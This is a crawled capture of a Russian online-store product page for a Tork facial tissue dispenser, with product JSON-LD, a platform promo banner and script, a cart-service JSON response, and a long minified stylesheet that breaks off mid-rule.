  "description": "\n\n\n\nTork диспенсер для салфеток для лица\n\n\n\n\n\nСтильный дизайн диспенсера подходит для любого интерьера.\nДиспенсер для салфеток для лица можно использовать отдельно или с креплением на стене: универсал...",
  "mpn": "270023",
  "sku": "270023",
  "brand": "",
  "offers": {
    "@type": "Offer",
    "priceCurrency": "RUB",
    "price": 2299.93,
    "seller": {
      "@type": "Organization",
      "name": "ООО \"ЛОТУС 7\""
    },
    "availability": "http://schema.org/OutOfStock"
  },
  "itemCondition": "http://schema.org/NewCondition"
}</script>

	
</div>


<div class="tarifEnd">
  <button class="tarifEnd__close">
    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="768" height="768" viewBox="0 0 768 768">
      <path d="M607.5 205.5l-178.5 178.5 178.5 178.5-45 45-178.5-178.5-178.5 178.5-45-45 178.5-178.5-178.5-178.5 45-45 178.5 178.5 178.5-178.5z"></path>
    </svg>
  </button>

  <a href="http://eshoper.ru/" class="tarifEnd__top">
    <div class="tarifEnd__logo">
      <img src="[data-uri]" alt="eshoper.ru logo" />
    </div>

    <div class="tarifEnd__text">Сайт создан на платформе Eshoper. Хотите такой же?</div>

    <div class="tarifEnd__btns">
      <span class="tarifEnd__btn">Создать сайт бесплатно</span>
    </div>
  </a>

  <div class="tarifEnd__bottom">
    <a href="http://eshoper.ru/tarifend" class="tarifEnd__instrc">
      Владельцу сайта
      <span class="tarifEnd__arrow">
        <svg id="c6cdd65f-bb44-4075-84e3-135e809b1203" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 10">
          <path d="M12.72,4.28,8.6.28A1,1,0,0,0,7.18.3a1,1,0,0,0,0,1.42L9.56,4H1A1,1,0,0,0,1,6H9.56L7.2,8.28A1,1,0,0,0,8.6,9.72l4.12-4a1,1,0,0,0,0-1.44Z"></path>
        </svg>
      </span>
    </a>
  </div>
</div>

<script>
  $(function () {
    $('.tarifEnd__close').click(function (e) {
      e.preventDefault();
      $('.tarifEnd').remove();
    });
  });
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://order.eshoper.ru/orderservice/cartservice/get-full-cart
body_size: 403
content:
{"$id":"1","shopDomain":"lotus7.ru","orderRegisterDomain":"lotus7.ru","orderButtonClickBehavior":0,"productAvailability":3,"orderId":19116613,"sum":0.0,"supplierId":632,"cartIdentity":"85556554-18d2-4cbc-810a-7b8612a20975","productCount":0,"status_code":0,"status_message":null}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://lotus7.ru/styles/front/Megashop/default?v=7FxSQU3N7AnuUwwtVWIv_l1fxgyuO5yzXJH5hiO3xwc1
body_size: 60131
content:
.breadcrumb__item{display:inline-block}.breadcrumb__link{text-decoration:none}.breadcrumb__item+.breadcrumb__item:before{display:inline-block;margin:0 3px;content:'»'}.callme{border:1px solid #ccc;background:none repeat scroll 0 0 #fff;box-shadow:0 3px 8px #ddd;overflow:hidden;position:absolute;height:auto!important;z-index:100;padding:15px}.callme__close{font-weight:bold;font-size:16px;color:#666;display:inline;position:absolute;top:0;right:10px;cursor:pointer}.callme__close:hover{color:#000}.callme__title{font-weight:bold;text-align:center;padding-top:5px;font-size:14px}.callme__tb-wr{padding:5px 3px;border:1px solid #ccc;margin-top:5px}.callme__tb-wr_e{border-color:red}.callme__tb{border:none;padding:0;font-size:14px;width:100%;margin:0}.callme__sample{color:#aaa;font-size:12px;margin-bottom:15px;padding-top:3px}.callme__btn-wr{text-align:center}.callme__btn{padding:3px 5px;font-size:14px;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#ffd403;background-image:-moz-linear-gradient(center top,#ffd403,#f89d17);background-repeat:repeat-x;border-color:#faac11 #faac11 #f58320;border-image:none;border-radius:.7ex .7ex .7ex .7ex;border-style:solid;border-width:1px;cursor:pointer;padding:.7ex 2ex;transition:all .2s linear 0s}.callme__result{display:none}.callme__result__line1{font-weight:bold;padding-bottom:10px;padding-top:10px;text-align:center}.callme__result__line2{text-align:center}.callme__result__close{padding-top:10px;line-height:1em;text-align:center}.callme__result__close-btn{}.carousel{position:relative;width:100%}.carousel__wrapper{overflow:hidden;width:100%}.carousel__items{width:20000em;position:relative}.carousel__item{float:left;position:relative}.carousel__image-link{display:block;height:100%;text-decoration:none}.carousel__image{display:block;max-width:100%;max-height:100%;min-height:100%;min-width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.carousel__prev,.carousel__next{display:none;position:absolute;top:50%;margin-top:-28px;width:38px;height:57px;background:url(/Areas/Fronts/Views/Templates/Controls/Carousel/img/main-banner-spr.png)}.carousel__prev{background-position:0 -15px;left:0}.carousel__next{background-position:-42px -15px;right:0}.carousel_scrollable .carousel__prev,.carousel_scrollable .carousel__next{display:block}.carousel__pages{position:absolute;right:10px;bottom:5px}.carousel__page{width:15px;height:15px;margin-right:5px;display:inline-block;background:url(/Areas/Fronts/Views/Templates/Controls/Carousel/img/main-banner-spr.png)}.carousel__page:last-child{margin-right:0}.carousel__page.active{background-position:-25px 0;cursor:default}.carousel__page-preview{display:none;max-width:100%;max-height:100%}.carousel__countdown{position:absolute;text-align:center;color:#373737;background:url(/Areas/Fronts/Views/Templates/Controls/Carousel/img/clock.png) 10px center no-repeat #fff;border:2px solid #ccc;padding:10px 15px 10px 75px;margin:10px 10px 25px 15px;z-index:11;box-shadow:4px 4px 5px rgba(0,0,0,.5)}.countdown__caption{font-size:16px}.countdown__days{font-size:14px;margin-right:3px}.countdown__time{font-size:26px}.nivo-imageLink{opacity:1!important;background:none!important}.categories__item_l0{position:relative}.categories__item_l0:hover .categories__list_l1{display:block}.categories__item_l1{display:inline-block;float:left;vertical-align:top;padding:10px;width:200px}.categories__item_l2{margin-left:5px}.categories__list_l1{display:none;position:absolute;left:100%;top:0;width:660px;z-index:999;background:#fff;box-shadow:5px 5px 10px rgba(0,0,0,.3)}.categories__count,.categories__icon{display:none}.category-description{overflow:hidden}.category-description__tabs:after{content:'';display:table;clear:both}.category-description__tab{float:left}.category-description__tab-link{display:block}.category-description__tab-content{overflow:hidden;display:none}.category-description__tab-content.active{display:block}.contacts__phone-number,.contacts__address{display:block}.copyright__copyright{display:block}.copyright__email{display:inline-block}.piro_overlay{position:fixed;_position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;display:none;z-index:99997}.loading span{position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px;width:30px;height:30px;display:block;z-index:100008;background:none}.loading span span{position:absolute;display:block;width:30px;height:30px;z-index:100009;background:url(/img/common/pirobox/ajax-loader.gif) center center no-repeat!important;background:url(/img/common/pirobox/ajax-loader.gif) center center no-repeat}.pirobox_content .caption{position:absolute;bottom:0;left:0;margin:0;display:block;padding:0;cursor:text;background:#222}.pirobox_content .piro_nav{position:absolute;bottom:0;left:50%;margin:0;display:block;padding:0;background:none}.pirobox_content .caption p{display:block;margin:0;padding:4px 28px 4px 38px;text-align:center;font-weight:normal;background:#000;color:#fff;font-size:12px}.pirobox_content a.piro_close{position:absolute;top:20px;right:20px;height:35px;width:35px;background:url(/img/common/pirobox/close_btn.png) no-repeat;cursor:pointer;z-index:100006}.pirobox_content a:hover.piro_close{background:url(/img/common/pirobox/close_btn_h.png) no-repeat}.pirobox_content a.piro_next{position:absolute;top:50%;width:35px;height:35px;right:20px;text-indent:-999em;outline:none;display:block;margin:-18px 0 0 0;background:url(/img/common/pirobox/next.png) center right no-repeat;border:none;cursor:pointer;z-index:1000000001}.pirobox_content a:hover.piro_next{background:url(/img/common/pirobox/next_h.png) center right no-repeat}.pirobox_content a.piro_prev{position:absolute;top:50%;width:35px;height:35px;left:20px;text-indent:-999em;outline:none;display:block;margin:-18px 0 0 0;background:url(/img/common/pirobox/prev.png) center left no-repeat;border:none;cursor:pointer;z-index:1000000000}.pirobox_content a:hover.piro_prev{background:url(/img/common/pirobox/prev_h.png) center left no-repeat}.pirobox_content{position:absolute;top:50%;left:50%;padding:0;width:800px;height:600px;margin:-300px 0 0 -400px;display:block;z-index:99998;font-family:Trebuchet MS,Arial}.pirobox_content table,tbody,tr,th,td{margin:0;padding:0;border:none}.pirobox_content img{margin:0;padding:0;border:none}.pirobox_content .t_l{background:url(/img/common/pirobox/t_l.png) no-repeat;width:20px;height:20px}.pirobox_content .t_r{background:url(/img/common/pirobox/t_r.png) no-repeat;width:20px;height:20px}.pirobox_content .t_c{height:20px;background:url(/img/common/pirobox/t_c.png) repeat-x}.pirobox_content .c_l{width:20px;background:url(/img/common/pirobox/c_l.png) repeat-y}.pirobox_content .c_c{background:#000;margin:0;padding:0}.pirobox_content .c_c div{width:760px;height:560px;margin:0;padding:0 0 0 0}.pirobox_content .c_r{width:20px;background:url(/img/common/pirobox/c_r.png) repeat-y}.pirobox_content .b_c{height:20px;background:url(/img/common/pirobox/b_c.png) repeat-x}.pirobox_content .b_l{background:url(/img/common/pirobox/b_l.png) no-repeat;width:20px;height:20px}.pirobox_content .b_r{background:url(/img/common/pirobox/b_r.png) no-repeat;width:20px;height:20px}.pirobox_content .box_img{position:absolute;z-index:99995;background:url(/img/common/pirobox/img_bg.png);width:100%;top:30px;left:30px;height:100%;padding:0}.pirobox_content .err_mess{position:absolute;bottom:20px;color:#fff;padding:0;margin:0 0 0 20px;display:block}.pirobox_content .err_mess a{color:red;font-weight:700}.pirobox_content .number{position:absolute;margin-left:3px;height:18px;width:30px;padding:3px;left:0;color:#666;bottom:1px;font-size:11px}.pirobox_content a.link_to{position:absolute;margin-right:6px;height:20px;width:20px;right:0;color:#999;bottom:3px;background:url(/img/common/pirobox/link_out.png) no-repeat;text-indent:-999em}.pirobox_content a:hover.link_to{background:url(/img/common/pirobox/link_out_h.png) no-repeat}.pirobox_content a.play{position:absolute;top:20px!important;top:20px;left:20px!important;left:20px;width:40px;height:40px;margin:0;outline:none;display:block;background:url(/img/common/pirobox/play.png) no-repeat;text-indent:-999em;border:none;cursor:pointer}.pirobox_content a:hover.play{background:url(/img/common/pirobox/play_h.png) no-repeat}.pirobox_content a.stop{position:absolute;top:20px!important;top:20px;left:20px!important;left:20px;width:40px;height:40px;margin:0;outline:none;display:block;background:url(/img/common/pirobox/pause.png) no-repeat;text-indent:-999em;border:none;cursor:pointer}.pirobox_content a:hover.stop{background:url(/img/common/pirobox/pause_h.png) no-repeat}.image-gallery{overflow:hidden}.image-gallery__no-img{border:1px solid #ccc;color:#ccc;font-size:16px;padding:130px 10px;text-align:center}.image-gallery__preview{display:inline-block;border:1px solid #ccc;position:relative}.image-gallery__list{display:block;margin:0;padding:0;padding-top:10px}.image-gallery__list>li{list-style:none;margin:0;padding:0;float:left;margin-bottom:10px;margin-left:5px;margin-right:5px;border:1px solid #ccc}.image-gallery__small-link{display:inline-block}.piro_prev,.piro_next{position:absolute;top:0!important;bottom:0!important;width:auto!important;height:auto!important;margin:0!important;background:none!important}.piro_prev{left:0!important;right:50%!important}.piro_next{left:50%!important;right:0!important}.piro_prev:before,.piro_next:before,.piro_close:before{content:'';width:35px;height:35px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.piro_prev:before{left:0;background:url(/img/common/pirobox/prev.png)}.piro_prev:hover:before{background:url(/img/common/pirobox/prev_h.png)}.piro_next:before{right:0;background:url(/img/common/pirobox/next.png)}.piro_next:hover:before{background:url(/img/common/pirobox/next_h.png)}.piro_close{z-index:1000000002!important;position:absolute!important;top:0!important;right:0!important;padding:8vmin!important;background:none!important}.piro_close:before{background:url(/img/common/pirobox/close_btn.png);top:0;right:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.piro_close:hover:before{background:url(/img/common/pirobox/close_btn_h.png)}.pirobox_content,.pirobox_content .c_c div{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;left:0!important;right:0!important;top:0!important;bottom:0!important;margin:0!important;position:fixed!important}.pirobox_content table,.pirobox_content tbody,.pirobox_content tr,.pirobox_content th,.pirobox_content td{display:block!important}.pirobox_content .t_l,.pirobox_content .t_c,.pirobox_content .t_r,.pirobox_content .b_l,.pirobox_content .b_c,.pirobox_content .b_r,.pirobox_down,.piro_nav,.pirobox_content .caption,.pirobox_content .play{display:none!important}.pirobox_content img{position:absolute!important;top:50%!important;left:50%!important;-webkit-transform:translate(-50%,-50%)!important;-moz-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;-o-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;max-width:100%!important;max-height:100%!important;width:auto!important;height:auto!important}.piro_overlay{opacity:.85!important;background:#000!important}.free-delivery{background-image:url(/img/fronts/free_delivery_all.png);width:60px;height:50px;position:absolute;bottom:0;left:0}.menuitem_has-children{position:relative}.menuitem__children{position:absolute;top:100%;left:0;display:none;z-index:9999}.menuitem:hover .menuitem__children{display:block}.pagination{display:table;margin:0 auto}.pagination__page{display:inline-block}.pagination__link{display:block}.cs-fltr-cnt{color:green;padding-left:3px;font-weight:normal}table.cs-filter-form-layout{border-spacing:0;border-collapse:collapse;margin:5px 0}table.cs-filter-form-layout tr td{vertical-align:top;border-right:1px dotted #ccc;padding-right:5px;padding-left:5px}table.cs-filter-form-layout tr td.f{padding-left:0}table.cs-filter-form-layout tr td.l{padding-right:0;border:none}table.cs-filter-form-grlayout{width:100%;border-collapse:collapse}table.cs-filter-form-grlayout tr td{border:none;vertical-align:top;padding-bottom:10px}table.cs-filter-form-grlayout tr td.cancel{width:15px}table.cs-filter-form-grlayout a.cancel-link{font-family:Arial;font-size:13px;line-height:1em;text-decoration:none}table.cs-filter-form-grlayout a.cancel-link:hover{text-decoration:none}table.cs-filter-form-grlayout tr td .fld_tlt{}table.cs-filter-form-grlayout tr td .fld_tlt_act{font-weight:bold}p.cs-filter-grtitle{padding-top:0;margin-bottom:5px;margin-top:0;color:#7f7f7f;border-bottom:1px solid #e36c0a;padding-left:5px}div.cs-fchkbgr-v table{padding:0;margin:0;width:auto;border-collapse:collapse}div.cs-fchkbgr-v table tr td{vertical-align:top;text-align:left;padding:0;padding-right:5px;border:none}div.cs-fchkbgr-v label{line-height:2em}div.cs-fchkbgr-v label.act{font-weight:bold}div.cs-fchkbgr-v label:hover{color:red}div.cs-fchkbgr-v label.ev{color:#7f7f7f}div.cs-fchkbgr-v span.cs-fchkbgr-cnt{}.cs-rf-container{overflow:hidden;padding:0 1px}.cs-rf-container,.cs-rf-scale-area,.cs-rf-slider-area,.cs-rf-scale{width:100%!important}.cs-rf-scale-area{position:relative}.cs-rf-input-layout{table-layout:fixed;width:100%}.cs-rf-wtfl,.cs-rf-wtfr,.cs-rf-scale-marking{display:none}.cs-rf-cl2{text-align:center;vertical-align:middle}.cs-rf-input-layout input{margin:0;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cs-rf-slider-area{box-shadow:inset 0 2px 2px -2px rgba(0,0,0,.5);background:#dbdbdb;height:3px;margin:14px 0}.cs-rf-left-slider,.cs-rf-right-slider{position:absolute;height:14px;width:14px!important;background:#fff;border-radius:50%;cursor:pointer;box-shadow:0 1px 3px 0 rgba(0,0,0,.5);margin-top:-7px;z-index:2}.cs-rf-selected-range{height:3px;box-shadow:inset 0 -2px 2px -2px rgba(0,0,0,.5);background:#4b4f58;position:absolute;margin-left:7px;z-index:1}.cs-rf-scale{position:absolute}div.cs-olcbf{background-color:#fff}div.cs-olcbf div.cs-olcbf-i{overflow:auto;border:1px solid #bbb}div.cs-olcbf p.i{margin:0}div.cs-olcbf p.i label{display:block;padding:2px 0 2px 5px}div.cs-olcbf p.i label.act{font-weight:bold}div.cs-olcbf p.i label:hover{color:red;background-color:#eee}div.cs-olcbf span.cs-olcbf-cnt{color:#7f7f7f;font-size:9px;padding-left:3px;font-weight:normal}div.cs-olcbf p.i label.ev{color:#7f7f7f}select.adv_auto_mark_model{width:250px}a.cs-ddlb-lnk{position:relative;border:solid 1px #bbb;line-height:1.5;text-decoration:none;color:#000;outline:none;vertical-align:middle;background:#f2f2f2;background:-moz-linear-gradient(top,#f8f8f8 1%,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f8f8f8),color-stop(100%,#e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8',endColorstr='#E1E1E1',GradientType=0);-moz-box-shadow:0 1px 0 rgba(255,255,255,.75);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.75);display:block;cursor:default;text-decoration:none}.cs-ddlb-lnk .cs-ddlb-plbl{width:100%;padding:.2em .3em;display:inline-block;white-space:nowrap;overflow:hidden}.cs-ddlb-lnk .cs-ddlb-pa{position:absolute;top:0;right:0;width:23px;height:100%;background:url(/img/framework/common/dropdown-panel-arrow.gif) 50% center no-repeat;border-left:solid 1px #bbb}.cs-ddlb-panar{display:none;position:absolute;z-index:100}.cs-ddlb-panari{border:1px solid #bbb;background:#f2f2f2;background:-moz-linear-gradient(top,#f8f8f8 1%,#e1e1e1 100%);padding-bottom:5px;padding-top:5px}.cs-ddlb-pai{padding-left:5px;padding-right:5px;overflow-y:auto}.cs-ddlb-pai label{display:block;padding:2px 0}.cs-ddlb-pai label.cur{font-weight:bold}input.cs-ddlb-ps{width:100%;padding:0;border:1px solid #ccc}.cs-ddlb-psa{padding-left:8px;padding-bottom:5px;padding-right:24px}.cs-ddlb-pai p.i{margin:0}.cs-ddlb-pai p.i label:hover{background-color:#fffdc4;color:red}div.cs-ddlb-pai label.ev{color:#7f7f7f}div.cs-ddlb-ppsa{display:block;padding:3px;border:1px solid #ccc;overflow:auto;overflow-x:hidden;max-height:100px;margin-bottom:10px}div.cs-ddlb-ppsa i{font-style:normal;white-space:nowrap;display:inline-block}div.cs-ddlb-ppsa i span{font-weight:bold}div.cs-ddlb-ppsa a{margin-right:10px;margin-left:3px;font-weight:bold;color:#984806}div.cs-ddlb-pai span.cs-ddlb-cnt{color:#7f7f7f;font-size:9px;padding-left:3px;font-weight:normal}.cs-fautocomplete{border:1px solid #cfcfcf}.cs-fac-untouched{color:#7f7f7f;font-style:normal}.cs-min-max-filter__table-col{padding:0!important}.cs-min-max-filter__min{padding-right:10px!important}.cs-min-max-filter__select{cursor:default}.cs-min-max-filter__value-wrapper{border:1px solid #bbb;border-radius:2px;color:#000;cursor:default;display:block;outline:medium none;position:relative;text-decoration:none;vertical-align:middle;background:#f2f2f2;background:-moz-linear-gradient(top,#f8f8f8 1%,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f8f8f8),color-stop(100%,#e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8',endColorstr='#E1E1E1',GradientType=0);-moz-box-shadow:0 1px 0 rgba(255,255,255,.75);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.75)}.cs-min-max-filter__value{display:inline-block;overflow:hidden;padding:1px 0 1px 5px;white-space:nowrap;width:100%}.cs-min-max-filter__value,.cs-min-max-filter__item{padding:0 0 0 5px}.cs-min-max-filter__icon{width:16px;height:100%;border-left:1px solid #bbb;position:absolute;right:0;top:0;background:url(/img/framework/common/cs-min-max-filter-icon.png) no-repeat center}.cs-min-max-filter__list-wrapper{position:absolute;display:none;z-index:10;border:1px solid #bbb;border-radius:2px;background-color:#f2f2f2}.cs-min-max-filter__list{overflow-y:auto;overflow-x:hidden;max-height:250px}.cs-min-max-filter__item{cursor:default;border-top:1px solid transparent;border-bottom:1px solid transparent;padding-right:5px}.cs-min-max-filter__item:hover{color:#c77405;background-color:#fdf5ce;border-top:1px solid #fbcb09;border-bottom:1px solid #fbcb09}.cs-min-max-filter__item_current{background-color:#fff0a5;border-color:#fed22f}.cs-min-max-filter__item-count{color:green;padding-left:3px}.cs-min-max-filter__item-value_inactive{color:#7f7f7f}.cs-min-max-filter__active{border-color:#5794bf}.cs-tree-link-filter{padding:0;margin:0}.cs-tree-link-filter__root-nodes{margin:0;padding:0}.cs-tree-link-filter__root-nodes__node{padding-bottom:5px}.cs-tree-link-filter__nodes{padding-left:15px}.cs-tree-link-filter__nodes__node{padding-bottom:3px}.cs-tree-link-filter__node-title{}.cs-tree-link-filter__node-title_act{font-weight:bold}.cs-tree-link-filter__show-all__link{font-weight:bold}.cs-checkbox-filter-cnt{color:#7f7f7f;font-size:10px;font-weight:normal;padding-left:3px}.cs-checkbox-filter:hover{color:red}.cs-checkbox-filter .act{font-weight:bold}.cs-checkbox-filter input{margin:0 5px 0 0;padding:0}.cs-fddcb-pb .cs-fddcb-lnk{position:relative;border:solid 1px #bbb;border-radius:2px;line-height:1.5;text-decoration:none;color:#000;outline:none;vertical-align:middle;background:#f2f2f2;background:-moz-linear-gradient(top,#f8f8f8 1%,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f8f8f8),color-stop(100%,#e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8',endColorstr='#E1E1E1',GradientType=0);-moz-box-shadow:0 1px 0 rgba(255,255,255,.75);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.75);display:block;cursor:default}.cs-fddcb-pb .cs-fddcb-lnk .cs-fddcb-plbl{width:100%;padding:.2em .3em;display:inline-block;white-space:nowrap;overflow:hidden}.cs-fddcb-pb .cs-fddcb-lnk .cs-fddcb-pa{position:absolute;top:0;right:0;width:23px;height:100%;background:url(/img/framework/common/dropdown-panel-arrow.gif) 50% center no-repeat;border-left:solid 1px #bbb}.cs-fddcb-pb .cs-fddcb-panar{display:none;position:absolute;z-index:100}.cs-fddcb-pb .cs-fddcb-panari{border:1px solid #bbb;border-radius:2px;background:#f2f2f2;background:-moz-linear-gradient(top,#f8f8f8 1%,#e1e1e1 100%);padding-bottom:5px;padding-top:5px}.cs-fddcb-pb .cs-fddcb-pai{padding-left:5px;padding-right:5px;overflow-y:auto}.cs-fddcb-pb input.cs-fddcb-ps{width:100%;padding:0;border:1px solid #ccc}.cs-fddcb-pb .cs-fddcb-psa{padding-left:8px;padding-bottom:5px;padding-right:24px}.cs-fddcb-pb .cs-fddcb-pai p.i{margin:0}.cs-fddcb-pb .cs-fddcb-pai p.i label:hover{background-color:#fdf5ce;color:#c77405;border:1px solid #fbcb09}.cs-fddcb-pai label{display:block;padding:2px 0;border:1px solid transparent}.cs-fddcb-pai label input[type="checkbox"]{margin:0 5px 0 5px;padding:0}.cs-fddcb-pai label span{}.cs-fddcb-pai label.cur{font-weight:bold}div.cs-fddcb-pai label.ev{color:#7f7f7f}div.cs-fddcb-ppsa{display:block;padding:3px;border:1px solid #ccc;overflow:auto;overflow-x:hidden;max-height:100px}div.cs-fddcb-ppsa{margin-bottom:10px}div.cs-fddcb-ppsa i{font-style:normal;white-space:nowrap;display:inline-block;cursor:pointer}div.cs-fddcb-ppsa i:hover{background-color:#fffdc4;color:red}div.cs-fddcb-ppsa i span{font-weight:bold}div.cs-fddcb-ppsa .del{margin-right:10px;margin-left:3px;font-weight:bold;color:#984806}.cs-select-filter__select{cursor:default}.cs-select-filter__value-wrapper{border:1px solid #bbb;border-radius:2px;color:#000;cursor:default;display:block;outline:medium none;position:relative;text-decoration:none;vertical-align:middle;background:#f2f2f2;background:-moz-linear-gradient(top,#f8f8f8 1%,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f8f8f8),color-stop(100%,#e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8',endColorstr='#E1E1E1',GradientType=0);-moz-box-shadow:0 1px 0 rgba(255,255,255,.75);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.75)}.cs-select-filter__value{display:inline-block;overflow:hidden;padding:1px 0 1px 5px;white-space:nowrap;width:100%}.cs-select-filter__value,.cs-select-filter__item{padding:0 0 0 5px}.cs-select-filter__icon{width:16px;height:100%;border-left:1px solid #bbb;position:absolute;right:0;top:0;background:url(/img/framework/common/cs-min-max-filter-icon.png) no-repeat center}.cs-select-filter__list-wrapper{position:absolute;display:none;z-index:10;border:1px solid #bbb;border-radius:2px;background-color:#f2f2f2}.cs-select-filter__list{overflow-y:auto;overflow-x:hidden;max-height:250px}.cs-select-filter__item{cursor:default;border-top:1px solid transparent;border-bottom:1px solid transparent;padding-right:5px}.cs-select-filter__item:hover{color:#c77405;background-color:#fdf5ce;border-top:1px solid #fbcb09;border-bottom:1px solid #fbcb09}.cs-select-filter__item_current{background-color:#fff0a5;border-color:#fed22f}.cs-select-filter__item-count{color:green;padding-left:3px}.cs-select-filter__item-value_inactive{color:#7f7f7f}.cs-select-filter__active{border-color:#5794bf}.cs-min-max-textbox-filter .cs-ctextbox{display:inline-block}.cs-min-max-textbox-filter .cs-ctextbox__inner{display:block}.cs-min-max-textbox-filter .cs-ctextbox__tb{display:block;width:100%;height:100%;margin:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cs-min-max-textbox-filter__column_dash{vertical-align:middle}.cs-min-max-textbox-filter__dash{width:6px;height:1px;background-color:#000;margin:0 3px}.product-list-top-panel__export__link{background:url(/Areas/Fronts/Views/Templates/Controls/ProductListTopPanel/img/excel.png) no-repeat;height:32px;padding-left:32px;line-height:30px;display:inline-block}.promotion{text-align:center}.promotion__title{display:inline-block;margin-bottom:10px}.reviews__item{margin:30px 0}.review{overflow:auto;display:table;table-layout:fixed;width:100%}.review__left,.review__right{display:table-cell;vertical-align:top}.review__left{width:30%;text-align:center;padding:20px 40px 0 0}.review__text{background:#f3f3f3;border:1px solid #e9e9e9;border-radius:5px;padding:30px 40px;position:relative}.review__text:after,.review__text:before{content:'';position:absolute;right:100%;top:30px;border:solid transparent;height:0;width:0;pointer-events:none}.review__text:after{border-right-color:#f3f3f3;border-width:20px;margin-top:-20px}.review__text:before{border-right-color:#e9e9e9;border-width:21px;margin-top:-21px}.review__text,.review__author{-ms-word-wrap:break-word;word-wrap:break-word}.review__author,.review__rating,.review__posted-at{display:block}.review__star,.reviews__star{display:inline-block}.review__rating{margin:10px 0}.review__rating-value{display:none}.review__posted-at{font-size:85%;color:#aaa}.reviews__form{display:none}.reviews__form label{display:block;margin:10px 0 5px}.reviews__form input{margin:0}#Author,#Text{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.reviews__form textarea{margin:0;font-family:sans-serif;resize:vertical}.rating input:checked~label,.rating label,.rating label:hover,.rating label:hover~label,.star,.review__star,.reviews__star{background:url(/Img/ShopCabinet/Images/stars.png) no-repeat}.rating{overflow:hidden;display:inline-block;*zoom:1;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.stars{overflow:hidden}.rating input{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;position:absolute;top:0;z-index:0}.rating label,.star{background-position:0 0;float:right;cursor:pointer;position:relative;z-index:1;margin:0}.star{cursor:default;float:left}.rating input,.review__star,.reviews__star,.review__star.active,.reviews__star.active,.rating input:checked~label,.rating label,.star,.rating label:hover,.rating label:hover~label,.star_active{width:22px;height:21px}.review__star.active,.reviews__star.active,.rating input:checked~label,.rating label:hover,.rating label:hover~label{background-position:-22px 0}.rating input:nth-of-type(1){left:0}.rating input:nth-of-type(2){left:22px}.rating input:nth-of-type(3){left:44px}.rating input:nth-of-type(4){left:66px}.rating input:nth-of-type(5){left:88px}.reviews__form .reviews__controls{float:right;margin-top:10px}.reviews__form:after{content:'';display:table;clear:both}.js-submit-review{margin-right:10px}.reviews__button{display:inline-block}.reviews__error{color:red;font-size:90%;margin-top:5px}.reviews__info{margin:10px 0}.reviews__info:after{content:'';display:table;clear:both}.reviews__info>*{display:inline-block;vertical-align:middle}.reviews__mean{margin:0 20px}.reviews__value{font-weight:bold}.reviews__rating{display:inline-block;vertical-align:middle;margin:0 10px}.reviews__info .reviews__controls{float:right;margin-top:0}ol.reviews__list{padding:0;list-style:none;margin:0}.review__images{margin-top:15px}.review__images:before{content:" ";display:table}.review__images:after{clear:both;content:" ";display:table}.review__image{display:block;float:left;margin-right:10px;border-radius:3px;border:2px solid #e9e9e9;transition:border-color .2s ease}.review__image:hover{border-color:#999}.review__image img{display:block;border-radius:3px}.reviews__form .qq-upload-button{width:auto;height:auto;padding:5px 15px}.reviews__form .cs-file-uploader-file-description,.reviews__form .cs-file-uploader-main-file{display:none}.qq-upload-button{display:inline-block;height:20px;width:140px;text-align:center;padding:1px 0 2px 0;vertical-align:middle;border:1px solid #cfcfcf;background:#f2f2f2;background:-moz-linear-gradient(center top,#f8f8f8 1%,#e1e1e1 100%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f8f8f8),color-stop(100%,#e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8',endColorstr='#E1E1E1',GradientType=0)}.qq-upload-button-hover{background:#f2f2f2;background:-moz-linear-gradient(center top,#f8f8f8 60%,#e1e1e1 100%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#f8f8f8),color-stop(100%,#e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8',endColorstr='#E1E1E1',GradientType=0)}.form__field-2chr__help{margin-top:10px}.cs-file-uploader-file-loading-info{font-size:11px;padding:5px 0 5px 0;height:20px}.cs-file-uploader-file-loading-info-area{position:relative;width:450px;height:30px}.cs-file-uploader-file-loading-name{position:absolute;left:20px;top:0;font-weight:bold;width:270px;overflow:hidden}.cs-file-uploader-file-loading-img{position:absolute;left:0;top:0;background:url(/img/framework/ajax-file-uploader/loading.gif) 